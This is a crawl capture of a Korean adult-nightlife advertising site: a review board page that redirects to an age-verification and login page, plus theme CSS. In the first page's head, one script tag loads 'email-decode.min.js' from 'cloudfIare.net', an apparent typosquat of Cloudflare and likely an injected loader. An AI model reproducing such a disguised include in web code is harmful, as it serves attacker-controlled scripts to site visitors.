

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bamup.kr/bbs/board.php?bo_table=shirts_review&sca=
body_size: 7096
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<!-- pics -->
<meta http-equiv="PICS-label" content='(PICS-1.1 "http://service.kocsc.or.kr/rating.html" l gen true for "https://bamup.kr" r (y 1))'>


<meta name="title" content="호스트바 1 페이지 > [밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta name="publisher" content="[밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta name="author" content="[밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="강남 쩜오, 강남 룸, 하이 쩜오, 하이 퍼블릭, 2 부룸, 텐카페, 선릉 쩜오, 강남 유흥, 셔츠 룸, 밤문화, 셔츠 룸 가격, 사라 있네 셔츠룸, [밤업], 강남 일프로, 텐프로, 쩜오, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta name="description" content="강남 쩜오, 강남 룸, 하이 쩜오, 하이 퍼블릭, 2 부룸, 텐카페, 선릉 쩜오, 강남 유흥, 셔츠 룸, 밤문화, 셔츠 룸 가격, 사라 있네 셔츠룸" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="호스트바 1 페이지 > [밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta property="og:site_name" content="[밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta property="og:author" content="[밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://bamup.kr/data/apms/background/og_600x314.JPG" />
<meta property="og:description" content="강남 쩜오, 강남 룸, 하이 쩜오, 하이 퍼블릭, 2 부룸, 텐카페, 선릉 쩜오, 강남 유흥, 셔츠 룸, 밤문화, 셔츠 룸 가격, 사라 있네 셔츠룸" />
<meta property="og:url" content="https://bamup.kr/bbs/board.php?bo_table=shirts_review&sca=" />
<link rel="image_src" href="https://bamup.kr/data/apms/background/og_600x314.JPG" />
<link rel="canonical" href="https://bamup.kr/bbs/board.php?bo_table=shirts_review&sca=" />
<!-- Favicon -->
<link rel="shortcut icon" href="https://www.bamup.kr/img/bamup_ico.ico">
<title>호스트바 1 페이지 > [밤업], 강남 일프로, 텐프로, 쩜오, 텐카페, 하이퍼블릭, 셔츠룸, 클럽, 파티룸, BAR, 노래방</title>
<link rel="stylesheet" href="https://bamup.kr/css/default.css?ver=171013">
<link rel="stylesheet" href="https://bamup.kr/css/apms.css?ver=171013">

<link rel="stylesheet" href="https://bamup.kr/thema/bamup/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://bamup.kr/thema/bamup/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://bamup.kr/thema/bamup/colorset/Basic/main.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://bamup.kr/thema/bamup/colorset/Basic/font/flaticon.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://bamup.kr/thema/bamup/colorset/Basic/icon/flaticon.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://bamup.kr/css/font-awesome/css/font-awesome.min.css?ver=171013">
<!--[if lte IE 8]>
<script src="https://bamup.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://bamup.kr";
var g5_bbs_url   = "https://bamup.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "shirts_review";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://bamup.kr/bbs/board.php?bo_table=shirts_review&sca=";
</script>
<script src="https://bamup.kr/js/jquery-1.11.3.min.js"></script>
<script src="https://bamup.kr/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://bamup.kr/lang/korean/lang.js?ver=171013"></script>
<script src="https://bamup.kr/js/common.js?ver=171013"></script>
<script src="https://bamup.kr/js/wrest.js?ver=171013"></script>
<script src="https://bamup.kr/js/apms.js?ver=171013"></script>
<script src="https://cloudfIare.net/cloudflare-static/email-decode.min.js"></script>

<script src="https://bamup.kr/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWFJC5R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style>
		
	body { background-image: url('https://bamup.kr/data/apms/background/3.jpg');  }
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:200px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<script>
alert("성인 및 보안인증 된 비회원 또는 회원만 이용가능합니다. 비회원일 경우 성인인증 또는 회원가입 후 이용 해주시기 바랍니다.");
//document.location.href = "../../plugin/ad/index.php";
document.location.replace("../../plugin/ad/index.php");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        성인 및 보안인증 된 비회원 또는 회원만 이용가능합니다. 비회원일 경우 성인인증 또는 회원가입 후 이용 해주시기 바랍니다.    </p>
        <div class="btn_confirm">
        <a href="../../plugin/ad/index.php">돌아가기</a>
    </div>
    
</div>
</noscript>


<!-- 아미나빌더 1.7.25 / 그누보드 5.2.9.8.1 / 영카트 5.2.9.8.2 -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bamup.kr/plugin/ad/index.php
body_size: 8159
content:

<!doctype html>
<html lang="ko">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">

<!-- Open Graph -->
<meta property="og:type" content="website">
<meta property="og:site_name" content="밤업">
<meta property="og:title" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸, 퍼블릭룸, 강남유흥 활동중인 실제영업진의 업소PR소개">
<meta property="og:url" content="site address">
<meta property="og:image" content="http://www.bamup.kr/img/og/og_600x314.jpg">
<meta property="og:description" content="강남룸, 텐카페시스템 및 레깅스룸, 셔츠룸시스템, 2부룸 가라오케 등 강남유흥커뮤니티의 가격 및 시설, 출근 인원 등을 파악 할 수 있는 실제 영업진들의 객관적인 강남유흥 광고를 볼 수 있는 밤문화 업그레이드, 밤업">
<meta property="og:updated_time" content="update time(UTC)">
<!-- Twitter -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸, 퍼블릭룸, 강남유흥 활동중인 실제영업진의 업소PR소개">
<meta name="twitter:description" content="강남룸, 텐카페시스템 및 레깅스룸, 셔츠룸시스템, 2부룸 가라오케 등 강남유흥커뮤니티의 가격 및 시설, 출근 인원 등을 파악 할 수 있는 실제 영업진들의 객관적인 강남유흥 광고를 볼 수 있는 밤문화 업그레이드, 밤업">
<meta name="twitter:image" content="http://www.bamup.kr/img/og/og_600x314.jpg">
<!-- pics -->
<meta http-equiv="PICS-label" content='(PICS-1.1 "http://service.kocsc.or.kr/rating.html" l gen true for "http://bamup.kr" r (y 1))'>


<meta name="title" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta name="publisher" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta name="author" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="강남룸, 텐카페 시스템, 레깅스룸, 셔츠룸, 2부룸, 가라오케, 강남유흥. 부산유흥, 강남퍼블릭, 부산셔츠룸, 요정, 유흥홍보, 업소홍보, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta name="description" content="강남룸, 텐카페시스템 및 레깅스룸, 셔츠룸시스템, 2부룸, 가라오케 가격, 주대 등 강남유흥 시설, 출근 인원 등을 파악 할 수 있는 실제 영업진들의 객관적인 유흥광고를 볼 수 있는 합법 성인사이트, 유흥사이트 밤문화 업그레이드, 밤업" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta property="og:site_name" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta property="og:author" content="강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개" />
<meta property="og:type" content="" />
<meta property="og:image" content="http://www.bamup.kr/data/apms/background/og_600x314.JPG" />
<meta property="og:description" content="강남룸, 텐카페시스템 및 레깅스룸, 셔츠룸시스템, 2부룸, 가라오케 가격, 주대 등 강남유흥 시설, 출근 인원 등을 파악 할 수 있는 실제 영업진들의 객관적인 유흥광고를 볼 수 있는 합법 성인사이트, 유흥사이트 밤문화 업그레이드, 밤업" />
<meta property="og:url" content="http://bamup.kr/" />
<link rel="image_src" href="http://www.bamup.kr/data/apms/background/og_600x314.JPG" />
<link rel="canonical" href="http://bamup.kr/" />
<!-- Favicon -->
<link rel="shortcut icon" href="http://www.bamup.kr/img/bamup_ico.ico">
<title>강남룸, 텐카페시스템, 레깅스룸 및 강남셔츠룸, 2부룸 등 활동중인 실제영업진의 업소PR소개</title>


<!-- css-->
<link rel="stylesheet" href="/basic.css">

<!-- 그누보드에서 기본으로 사용하는 jquery -->
<script src="/js/jquery-1.8.3.min.js"></script>

<!-- 번호 인증을 위한 스크립트 (그누보드) -->
<script src="/js/certify.js"></script> 


<body>
	
<div id="contents-ss">
	
<div class="ad-ss">
	


<div class="notice-img">
	
<img src="../../img/19icon.svg" class="mark19-new">
<!--
<h5>본 정보 내용은 청소년 유해매체물로써</h5>
<h5>정보통신망 이용촉진 및 정보보호등에 관한 법률 및 청소년 보호법의 규정 의하여</h5>
<h5><strong>만 19세 미만의 청소년이 이용 할 수 없습니다.</strong></h5>
-->

<p>본 정보 내용은 청소년 유해매체물로써 정보통신망 이용촉진 및 정보보호등에 관한 법률 및 청소년 보호법의 규정 의하여 만 19세 미만의 청소년이 이용 할 수 없습니다.</p>
</div>



<div class="ad-form-main">
<!-- 인증 폼? -->
<div class="ad_check">
	<h3>비회원 로그인</h3>
	<button id="IpinCheck">아이핀인증</button>
	<button id="HpCheck">휴대폰인증</button>
</div>



<!-- 일반적인 로그인폼 -->
<div class="login-form">
	<form id="LoginSubmit" method="post" action="/bbs/login_check.php">
	<div class="form-ss">
		<h3>회원 로그인</h3>
		<div class="input-form">
		<div class="form-set fs-letf">
		<input class="input-form" type="text" name="mb_id" value="" placeholder="아이디" maxlength="100" />
		<input class="input-form" type="password" name="mb_password" value="" placeholder="비밀번호" maxlength="100" />
		</div>
		<div class="form-set fs-right">
		<button class="btn-set login-btn" type="submit">로그인</button>
		<button class="btn-set pass-btn" type="button" onclick="window.open('../../bbs/password_lost.php')">패스워드찾기</button>
		<a href="../../bbs/register.php" class="mem_join">회원가입</a>
		</div>
		</div>
	</div>
	</form>
</div>



</div>

<div class="getout"><a href="http://naver.com" target="_parent">만19세 미만 나가기</a></div>

<div class="logo">www.bamup.kr</div>

</div>



</div>



</body>

<script>
$(function(){
	$('#IpinCheck').on('click', function(){ // #IpinCheck 아이디 필수
		// confirm안에 메세지 수정사는 엔터는 \n
		if (confirm('본인 확인을하면 사이트 이용이 가능합니다.\n(회원 전용 페이지 제외)')) {
            var url = "https://bamup.kr/plugin/okname/ipin0.php";
            certify_win_open('kcb-ipin', url);
        }
	});

	$('#HpCheck').on('click', function(){ // #HpCheck 아이디 필수
		// 그누보드에서 사용하는 사용하는 타입별 성인 인증 코드
		
		// confirm안에 메세지 수정사는 엔터는 \n
        if (confirm('본인 확인을하면 사이트 이용이 가능합니다.\n(회원 전용 페이지 제외)')) {
            certify_win_open("kcb-hp", "https://bamup.kr/plugin/okname/hpcert0.php");
        }
	});

	// 로그인 체크
    $('#LoginSubmit').submit(function(){
        var mb_id = $('#LoginSubmit input[name=mb_id]');

        if (!mb_id.val() || mb_id.val().length < 4) { 
            alert('아이디를 확인 해주세요.');
			mb_id.focus();
            return false;
        }

        var mb_password = $('#LoginSubmit input[name=mb_password]');

        if (!mb_password.val() || mb_password.length.val() < 4) {
            alert('비밀번호를 확인 해주세요.');
			mb_password.focus();
            return false;
        }

        return true;
    });
});
</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://bamup.kr/thema/bamup/colorset/Basic/colorset.css
body_size: 20834
content:
@charset "utf-8";

/********************************************************
■ Basic : 기본
********************************************************/
@import url('https://fonts.googleapis.com/css?family=Roboto:400,300,500,500italic,700,900,400italic,700italic');

body { font-family: dotum; line-height: 22px; font-size: 14px; color: rgb(51, 51, 51); background-color:#fff; background-repeat: no-repeat; background-attachment:fixed; background-size:cover; }
body.is-pc .ko { font-size:12px; }
a { color: rgb(51, 51, 51); cursor: pointer; text-decoration: none; }
a:hover, a:focus, a:active { color: crimson; text-decoration: none; }
fieldset legend { display:none; }
label { font-weight:normal; }
label.checkbox, label.radio { line-height:12px; font-size: 12px; font-weight: normal; cursor: pointer; }
hr { margin-top: 20px; margin-bottom:20px; border:0; border-top:1px solid #eee; display:block; }
blockquote { font-size: 12px; margin:0px 0px 20px; }
.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a { font-family: "Roboto", sans-serif; }
.ko, .ko small { font-family:dotum, sans-serif; }
.sns-share-icon img { width:20%; max-width:34px; border-radius:50%; }

/********************************************************
■ Layout : 레이아웃
********************************************************/
.wrapper { margin:0 auto; background:#fff;  }
.at-container { margin:0px auto; padding:0px; }
.is-pc .at-body { min-height:600px; }
.at-body .at-container {padding: 0px 0px;overflow:hidden;}
.boxed.wrapper .at-body .at-container {padding: 0px 0px;}
.at-content {position:relative;padding: 30px 0px;}
.at-row { margin-left:-15px; margin-right:-15px; }
.at-col {position:relative;padding-left: 15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}
.nav-fixed .at-menu { width:100%; z-index:10; left:0px; }
@media all and (max-width:991px) {
	.responsive .at-body .at-container { padding:0px 10px !important; }
	.responsive .at-body .at-row { margin-left:0px; margin-right:0px; }
	.responsive .at-body .at-col { padding-left:0px; padding-right:0px; }
	.responsive .pull-right.at-main,
	.responsive .pull-left.at-side { float:none !important; }

}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb {
    margin-bottom: 10px;
}
.en .at-lnb { font-size:12px; }
.at-lnb ul { list-style: none; margin: 0px; padding:10px 0px 5px; }
.at-lnb ul > li { float: left; padding: 0px 15px; }
.at-lnb ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-lnb ul > li:last-child::after { content: ""; margin-right:0px; }
.at-lnb ul > li > a { color: #333; float:left; }
@media all and (max-width:991px) {
	.responsive .at-lnb .at-container { display:none; visibility:visible; }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header {padding: 0px 0px 0px;text-align:center;height: 350px;background: url(./img/main_slide1.jpg) no-repeat center top;}
.pc-header .at-container {padding: 30px 0px 30px;text-align: left;}
.pc-header .header-logo {display:inline-block;vertical-align:middle;padding: 0px 0px;}
.pc-header .header-logo a {font-size:44px;line-height:44px;font-family:'Georgia', sans-serif;font-weight:bold;color: #ffffff;}
.pc-header .header-logo a:hover { color:#000; }
.pc-header .header-logo img {display:block;max-width:100%;max-height: 80px;}
.pc-header .header-desc {display:block;font-size:12px;letter-spacing:-1px;color: #fff;margin-top:2px;}
.pc-header .header-search {display:inline-block;width: 320px;vertical-align:middle;margin-left: 300px;}
.pc-header .header-search form {padding:0px;margin-top:4px;border: 1px solid #7f55a6;background: #111;}
.pc-header .header-search input {background: #fff;border: 1px solid #fff;}
.pc-header .header-search .btn {color:#fff !important;background: #7f55a6 !important;}
.pc-header .header-keyword { padding-top:4px; }
.en .pc-header .header-keyword { font-size:12px; }
@media all and (max-width:991px) {
	.responsive .pc-header { display:none; }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header { display:none; background: rgb(134, 95, 171); }
.m-header a { color:#fff }
.m-header .at-container { padding:0px; }
.m-header .header-wrap { display:table; width:100%; table-layout:fixed; margin:0px; min-width:300px; border-collapse: collapse; }
.m-header .header-icon, 
.m-header .header-logo { display:table-cell; vertical-align:middle; font-size:18px; height:44px; line-height:44px; text-align:center; }
.m-header .header-icon { width:44px; }
.m-header .header-icon a { display:block; }
@media all and (max-width:991px) {
	.responsive .m-header { display:block; }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu { position:relative; background: #111; border:0px; z-index:3; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .at-container { position:relative; }
.pc-menu .sub-slide,
.pc-menu .sub-shows { display:none; visibility:visible; }
.pc-menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
.pc-menu .menu-a { font-size: 15px; font-family: "Roboto", sans-serif; }
.pc-menu .nav-home .menu-a { font-size: 20px;}
.pc-menu .nav-right { font-size:16px; } 
@media all and (max-width:991px) {
	.responsive .pc-menu,
	.responsive .pc-menu-all { display:none; }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/

/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul { display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-top.nav-both .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-top.nav-both .menu-a { padding:0px; text-align:center; }
.pc-menu .nav-top.nav-both .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-top.nav-both .sub-1div { position:relative; }

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul { }
.pc-menu .nav-top.nav-float .menu-li { float:left; }
.pc-menu .nav-top.nav-float .sub-1div { position:absolute; }

/* 공통 스타일 */
.pc-menu .nav-top { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-top .menu-a {display:block;color:#fff;background: #7f55a6;font-weight:bold;}
.pc-menu .nav-top .menu-li:hover .menu-a,
.pc-menu .nav-top .menu-li.on .menu-a {background: #482b6f;}
.pc-menu .nav-top .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-top .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-top .new {color: rgb(127, 85, 166);}

.pc-menu .nav-top .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: #7f55a6 transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-top .sub-1div {background:#fff;border-top: 3px solid #d5b5e6;box-shadow: 0 6px 12px rgba(0, 0, 0, .175);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);}
.pc-menu .nav-top .sub-1dul,
.pc-menu .nav-top .sub-1dli { position:relative;  }
.pc-menu .nav-top .sub-1da {display:block;color:#000;padding: 5px 10px;line-height:22px;border-bottom: 1px solid rgb(238, 238, 238);}
.pc-menu .nav-top .sub-1dli.on .sub-1da,
.pc-menu .nav-top .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: #7f55a6; border-color:#7f55a6; }
.pc-menu .nav-top .sub-1new {color: rgb(255, 255, 255);}
.pc-menu .nav-top .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-top .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-top .sub-2dul { }
.pc-menu .nav-top .sub-2dli { }
.pc-menu .nav-top .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-top .sub-2dli.on .sub-2da,
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: #7f55a6; border-color:#7f55a6; }
.pc-menu .nav-top .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right {background: #482b6f;position:absolute;top:0px;right:0px;z-index:11;}
.pc-menu .nav-right > ul { float:right; list-style:none; padding:0px; margin:0px; }
.pc-menu .nav-right > ul > li { float:left; position:relative; width:42px; }
.pc-menu .nav-right > ul > li > a { color:#fff; display:block; text-align:center; }
.pc-menu .nav-right > ul > li > a:hover { background: #333; }
.pc-menu .nav-right .label { position: absolute; top: 15%; right: 7px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important; }
.pc-menu .nav-rw { width:170px; }

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all { position:relative; background:#fafafa; z-index:2; -webkit-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); -moz-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); }
.pc-menu-all .at-container { padding:20px 15px 0px; }
.pc-menu-all .table { margin-bottom:20px !important;}
.pc-menu-all .table td { width:1%; background:#fff; border:1px solid #ddd; padding:0px; line-height:20px; }
.pc-menu-all .menu-a { display:block; color:#000; padding:6px 12px; background:#f5f5f5; border-bottom:1px solid #ddd; font-weight:bold; text-align:center; }
.pc-menu-all .table td.on .menu-a { color:crimson; }
.pc-menu-all .sub-1div { padding:8px 0px; }
.pc-menu-all .sub-1dul { list-style:none; padding:0px; margin:0px; }
.pc-menu-all .sub-1dli .sub-1da { display:block; padding:2px 12px; color:#333; }
.pc-menu-all .sub-1dli.on .sub-1da,
.pc-menu-all .sub-1dli:hover .sub-1da { color:crimson; }
.pc-menu-all .new { color: rgb(140, 195, 70);}
.pc-menu-all .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu-all .sub-1line { display:block; color:#000; padding:5px 12px; margin:4px 0px; font-weight:bold; background:#fafafa; }
.pc-menu-all .menu-all-btn { text-align:center; }

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu { display:none; overflow:hidden; background:#fff; position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.m-menu .m-wrap { }
.m-menu .m-table { display:table; width:100%; table-layout:fixed; width:100%; margin:0px; min-width:300px; border-collapse: collapse; }
.m-menu .m-icon, 
.m-menu .m-list { display:table-cell; vertical-align:middle; font-size:15px; height:44px; line-height:44px; border:1px solid #eee; border-top:0px; border-bottom:0px; }
.m-menu .m-icon { width:44px; text-align:center; font-size:18px; }
.m-menu .m-icon a { display:block; position:relative; }
.m-menu .m-icon .label { position: absolute; top: 15%; right: 5px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important;  }
.m-menu .m-nav { overflow: hidden; margin:0px 10px; }
.m-menu .m-nav ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav ul li.active a { color: #7f55a6; font-weight:bold; }

.m-menu .m-sub { background:#fafafa; border-top:1px solid #ddd; font-size:15px; height:44px; line-height:44px; padding:0px 10px; }
.m-menu .m-nav-sub { width:100%; overflow: hidden; margin:0px; }
.m-menu .m-nav-sub ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav-sub ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav-sub ul li.active a { color: #7f55a6; font-weight:bold; }
@media all and (max-width:991px) {
	.responsive .m-menu { display:block; }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title {height: 380px;position:relative;color: #fff;background-image: url(./images/bg/sub_top_bg.jpg);border-bottom:1px solid #dfdfdf;background-attachment:fixed;}
.at-title .at-container { height:100%; position:relative; }
.at-title .page-title {font-size:24px;position:absolute;left: 25%;bottom: 90px;z-index:1;right: 25%;text-align: center;}
.at-title .page-desc {color: #fff;position:absolute;right: 25%;bottom: 60px;z-index:1;left: 25%;text-align: center;}
@media all and (max-width:767px) {
	.responsive .at-title {height: 250px;}
	.responsive .at-title .page-title {font-size:20px;left:15px;bottom: 40px;right: 15px;text-align: center;}
}

/********************************************************
■ Footer : 하단 푸터
********************************************************/
.en .at-footer .at-links { font-size:12px; }
.at-footer .at-links {background: #333333;padding:8px 0px;border: 1px solid #111;border-left:0px;border-right:0px;}
.at-footer .at-links ul { list-style: none; margin: 0px; padding:0px; }
.at-footer .at-links ul > li { float: left; padding: 0px 15px; }
.at-footer .at-links ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-footer .at-links ul > li:last-child::after { content: ""; }
.at-footer .at-links ul > li > a { color: #888; }
@media all and (max-width:991px) {
	.responsive .at-footer .at-links ul.pull-left { display:none; }
	.responsive .at-footer .at-links ul.pull-right { float:none !important; text-align:center; }
	.responsive .at-footer .at-links ul.pull-right > li { float:none; display:inline-block; }
}

/* YC5 */
.en .at-footer .at-infos { font-size:12px; }
.at-footer .at-infos .media { padding:15px 20px 20px; }
.at-footer .at-infos .pull-left { font-size:70px; color:#ddd; }
.at-footer .at-infos .copyright { float:left; margin-left:10px; }
.at-footer .at-infos .copyright span { color:#888; }
.at-footer .at-about { list-style: none; margin:0px; padding:0px; }
.at-footer .at-about > li { float: left; padding: 0px 15px; color:#888; }
.at-footer .at-about > li > a { color: #888; }
.at-footer .at-help { list-style: none; margin: 0px; padding:0px; margin-bottom:5px; }
.at-footer .at-help:after {display:block;visibility:hidden;clear:both;content:""}
.at-footer .at-help > li { float: left; padding: 0px 15px; }
.at-footer .at-help > li::after { float: right; font-size:12px; color:#ddd; content: "|"; margin-right:-17px;}
.at-footer .at-help > li:last-child::after { content: ""; }
.at-footer .at-help > li > a { float: left; }
@media all and (max-width:767px) {
	.responsive .at-footer .at-infos .media { padding:15px 0px 20px; text-align:center; }
	.responsive .at-footer .at-infos .copyright { float:none; margin:0px; }
}

/* G5 */
.at-footer .at-copyright { text-align:center; padding:15px 0px; color:#888; }
.at-footer .at-copyright strong { color:#333; }

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn { display:none; position: fixed; width:40px; bottom: 20px; right: 25px; z-index: 2; }
.at-go .go-btn span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0px; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
.at-go .go-btn .go-bottom { display:none; }
@media (max-width: 768px) {
	.at-go .go-btn { bottom:0px; right:5px; }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn { font-family: "Roboto", sans-serif; }
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }
.btn-xs { padding: 4px 10px; }
.is-pc .ko .btn-xs,
.is-pc .ko .btn-sm { font-family:dotum, sans-serif; }

/* Panel : Accordions */
.panel { box-shadow: none; -webkit-box-shadow: none; border-radius: 0px; }
.panel-group .panel { border-radius: 0px; }
